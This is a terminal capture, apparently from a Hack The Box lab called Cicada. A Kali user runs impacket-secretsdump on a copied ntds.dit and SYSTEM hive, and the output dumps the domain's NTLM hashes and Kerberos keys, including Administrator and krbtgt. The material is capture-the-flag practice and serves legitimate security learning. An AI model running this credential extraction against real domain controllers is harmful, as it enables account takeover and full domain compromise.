 ┌──(kali㉿kali)-[~/Documents/htb/cicada]
└─$ impacket-secretsdump -ntds ntds.dit -system system.bak local
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0×3c2b033757a49110a9ee680b46e8d620
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: f954f575c626d6afe06c2b80cc2185e6
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CICADA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:188c2f3cb7592e18d1eae37991dee696:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3779000802a4bb402736bee52963f8ef:::
cicada.htb\john.smoulder:1104:aad3b435b51404eeaad3b435b51404ee:0d33a055d07e231ce088a91975f28dc4:::
cicada.htb\sarah.dantelia:1105:aad3b435b51404eeaad3b435b51404ee:d1c88b5c2ecc0e2679000c5c73baea20:::
cicada.htb\michael.wrightson:1106:aad3b435b51404eeaad3b435b51404ee:b222964c9f247e6b225ce9e7c4276776:::
cicada.htb\david.orelious:1108:aad3b435b51404eeaad3b435b51404ee:ef0bcbf3577b729dcfa6fbe1731d5a43:::
cicada.htb\emily.oscars:1601:aad3b435b51404eeaad3b435b51404ee:559048ab2d168a4edf8e033d43165ee5:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:e47fd7646fa8cf1836a79166f5775405834e2c060322d229bc93f26fb67d2be5
Administrator:aes128-cts-hmac-sha1-96:f51b243b116894bea389709127df1652
Administrator:des-cbc-md5:c8838c9b10c43b23
CICADA-DC$:aes256-cts-hmac-sha1-96:e9752f2c7752bd92142588e63dc0383499f49b04a46de37845e33d40de1db7ed
CICADA-DC$:aes128-cts-hmac-sha1-96:7fc8e7f2daa14d0ccdf070de9cfc49c5
CICADA-DC$:des-cbc-md5:b0f7cdec040d5b6d
krbtgt:aes256-cts-hmac-sha1-96:357f15dd4d315af47ac63658c444526ec0186f066ad9efb46906a7308b7c60c8
krbtgt:aes128-cts-hmac-sha1-96:39cbc0f220550c51fb89046ac652849e
krbtgt:des-cbc-md5:73b6c419b3b9bf7c
cicada.htb\john.smoulder:aes256-cts-hmac-sha1-96:57ae6faf294b7e6fbd0ce5121ac413d529ae5355535e20739a19b6fd2a204128
cicada.htb\john.smoulder:aes128-cts-hmac-sha1-96:8c0add65bd3c9ad2d1f458a719cfda81
cicada.htb\john.smoulder:des-cbc-md5:f1feaeb594b08575
cicada.htb\sarah.dantelia:aes256-cts-hmac-sha1-96:e25f0b9181f532a85310ba6093f24c1f2f10ee857a97fe18d716ec713fc47060
cicada.htb\sarah.dantelia:aes128-cts-hmac-sha1-96:2ac9a92bca49147a0530e5ce84ceee7d
cicada.htb\sarah.dantelia:des-cbc-md5:0b5b014370fdab67
cicada.htb\michael.wrightson:aes256-cts-hmac-sha1-96:d89ff79cc85032f27499425d47d3421df678eace01ce589eb128a6ffa0216f46
cicada.htb\michael.wrightson:aes128-cts-hmac-sha1-96:f1290a5c4e9d4ef2cd7ad470600124a9
cicada.htb\michael.wrightson:des-cbc-md5:eca8d532fd8f26bc
cicada.htb\david.orelious:aes256-cts-hmac-sha1-96:125726466d0431ed1441caafe8c0ed9ec0d10b0dbaf4fec7a184b764d8a36323
cicada.htb\david.orelious:aes128-cts-hmac-sha1-96:ce66c04e5fd902b15f5d4c611927c9c2
cicada.htb\david.orelious:des-cbc-md5:83585bc41573897f
cicada.htb\emily.oscars:aes256-cts-hmac-sha1-96:4abe28adc1d16373f4c8db4d9bfd34ea1928aca72cb69362d3d90f69d80c000f
cicada.htb\emily.oscars:aes128-cts-hmac-sha1-96:f98d74d70dfb68b70ddd821edcd6a023
cicada.htb\emily.oscars:des-cbc-md5:fd4a5497d38067cd
[*] Cleaning up...